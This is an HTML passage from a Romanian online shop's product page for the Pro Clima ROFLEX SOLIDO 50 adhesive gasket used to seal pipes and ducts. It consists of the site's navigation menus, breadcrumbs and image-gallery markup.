                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/ferestre/accesorii-montaj-ferestre-usi/">Accesorii montaj ferestre și uși</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/ferestre-eficiente-energetic/">Ferestre</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/ferestre/glafuri-si-accesorii/">Glafuri și accesorii</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-termoizolatie/">Sisteme de termoizolație</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-termoizolatie/izolatie-suflata-cu-lana-de-lemn/">Izolație suflată cu lână de lemn</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-termoizolatie/lana-de-oaie/">Lână de oaie</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-termoizolatie/termoizolatie-din-pluta">Plută</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-termoizolatie/vata-minerala-de-sticla-si-bazaltica/">Vată minerală</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-termoizolatie/izolatie-naturala-din-fibre-de-celuloza/">Izolație din celuloză</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/izolatie-fibrolemnoasa-gutex/">Plăci din fibră de lemn</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-termoizolatie/adeziv-vata-minerala-bazaltica">Adeziv vată bazaltică</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-termoizolatie/dibluri-fixare-vata-bazaltica-polistiren">Dibluri fixare izolație</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-termoizolatie/accesorii-termosistem/">Accesorii termosistem</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://nzebshop.ro/remediere-punti-termice/">Soluții punți termice</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/solutii-punti-termice/placi-rigide">Plăci termoizolante rigide</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/solu-ii-pun-i-termice/precadre-thermogreen/">Precadre ThermoGreen</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/solutii-punti-termice/precadre-warmotech/">Precadre Warmotech</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/solutii-punti-termice/precadre-triotherm/">Precadre Triotherm+</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://nzebshop.ro/produse/echipamente-de-testare-blower-door/">Echipamente Blower Door</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/minneapolis-blowerdoor-minifan-fAWC">Minneapolis BlowerDoor MiniFan</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/minneapolis-blowerdoor-standard-INeI">Minneapolis BlowerDoor Standard</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/test-de-etanseitate-cu-usa-suflanta-blowerdoor/">Test de etanșeitate cu ușa suflantă</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://nzebshop.ro/produse/instalatii-termice/">Instalații termice</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/instalatii-termice/incalzire-prin-pardoseala/">Încălzire prin pardoseală</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://nzebshop.ro/produse/energie-regenerabila/">Energie Regenerabilă</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/energie-regenerabila/sisteme-ventilatie-cu-recuperare-de-caldura/">Ventilație cu recuperare de căldură</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/energie-regenerabila/pompe-de-caldura/">Pompe de caldură</a>
                    </li>
    </ul>
</div>
            </li>
                <li class="navPages-item navPages-item--content-first">
                        <a class="navPages-action has-subMenu"
   href="https://nzebshop.ro/despre-nzeb/"
   data-collapsible="navPages-"
>
    Despre nZEB
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://nzebshop.ro/cine-suntem/">Cine suntem</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://nzebshop.ro/despre-nzeb/">nZEB | nearly Zero-Energy Building</a>
                
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action"
   href="https://nzebshop.ro/documentatii"
   aria-label=" Documentații"
>
     Documentații
</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action"
   href="https://nzebshop.ro/blog/"
   aria-label="Blog nZEB"
>
    Blog nZEB
</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action"
   href="https://nzebshop.ro/contact/"
   aria-label="Contact"
>
    Contact
</a>
                </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' data-currency-code="RON">
     
        <div class="container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://nzebshop.ro/"
                       
                    >
                        <span itemprop="name">Home</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://nzebshop.ro/produse/"
                       
                    >
                        <span itemprop="name">Produse</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://nzebshop.ro/produse/sisteme-de-etansare/"
                       
                    >
                        <span itemprop="name">Etanșare la aer Pro Clima</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://nzebshop.ro/produse/sisteme-de-etansare/accesorii-etansare/"
                       
                    >
                        <span itemprop="name">Accesorii, străpungeri cabluri, țevi</span>
                    </a>
                    <meta itemprop="position" content="4" />
                </li>
                <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://nzebshop.ro/roflex-solido-50-garnitura-adeziva-etansare-conducte"
                       aria-current="page"
                    >
                        <span itemprop="name">ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte</span>
                    </a>
                    <meta itemprop="position" content="5" />
                </li>
    </ol>
</nav>

    </div>

    <div itemscope itemtype="http://schema.org/Product">
        <div class="container">
            

<div class="productView" >
    
    <section class="productView-details-mobile" style="display:none;">
        <div class="productView-product">
                <span class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                    <a href="https://nzebshop.ro/pro-clima/" itemprop="url"><span itemprop="name"><strong>Pro Clima</strong></span></a>
                </span>
            
            <h1 class="productView-title main-heading" itemprop="name">ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte</h1>

        </div>
    </section>

    <section class="productView-images" data-image-gallery>
        <figure class="productView-image"
                data-image-gallery-main
                data-zoom-image="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1"
                >
            <div class="productView-img-container">
                    <a href="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1"
                        target="_blank" itemprop="image">
                <img src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x500/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1" alt="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte " title="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte " data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/80w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/80w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/160w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/320w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/640w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/960w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1920w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/2560w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />
                    </a>
            </div>
        </figure>
        <ul class="productView-thumbnails">
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x500/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/80w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/160w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/320w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/640w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/960w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1920w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/2560w/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x50/products/184/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.jpg?c=1" alt="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte " title="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte ">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x500/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/80w/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/160w/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/320w/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/640w/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/960w/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280w/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1920w/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/2560w/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x50/products/184/2260/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__31538.1769526099.jpg?c=1" alt="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte " title="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte ">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x500/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/80w/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/160w/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/320w/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/640w/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/960w/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280w/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1920w/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/2560w/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x50/products/184/2164/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__99618.1769525828.jpg?c=1" alt="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte " title="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte ">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x500/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/80w/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/160w/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/320w/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/640w/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/960w/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280w/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1920w/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/2560w/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x50/products/184/2251/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__83521.1769526089.jpg?c=1" alt="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte " title="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte ">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x500/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/80w/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/160w/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/320w/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/640w/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/960w/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280w/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1920w/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/2560w/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/760x50/products/184/2171/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__38062.1769525836.jpg?c=1" alt="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte " title="Pro Clima ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte ">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/1280x350/products/184/2475/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__24568.1769526915.jpg?c=1"
                        data-image-gallery-item
